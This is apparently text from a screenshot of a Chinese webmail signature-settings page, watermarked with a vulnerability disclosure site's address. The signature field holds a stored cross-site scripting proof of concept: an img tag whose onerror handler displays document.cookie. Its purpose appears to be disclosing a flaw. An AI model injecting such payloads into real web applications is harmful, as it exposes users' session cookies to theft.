 设置
个性签名 » 编辑签名
账户信息
账号安全
其他邮箱账号（POP）
文件夹管理
语言及时区
显示及换肤
个性签名
邮件分类规则
发信设置
自动回复
自动转发
黑名单
反垃圾设置
名称：
my2
内容：
B I U verdana 16px A ab HTML
<p>
<img onerror="alert(document.cookie)" src="null"/>
</p>
保存 取消
www.wooyun.org